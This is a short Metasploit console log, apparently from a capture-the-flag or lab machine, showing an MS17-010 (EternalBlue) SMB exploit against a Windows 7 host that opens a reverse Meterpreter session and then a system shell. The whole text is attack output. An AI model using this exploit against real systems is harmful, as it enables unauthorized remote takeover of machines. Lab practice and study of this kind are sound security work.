 [*] Started reverse TCP handler on 10.10.16.6:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] Sending stage (200774 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.16.6:4444 → 10.10.10.40:49159) at 2022-12-15 03:42:00 -0500
[-] 10.10.10.40:445 - RubySMB::Error::CommunicationError: RubySMB::Error::CommunicationError
meterpreter > shell
Process 280 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>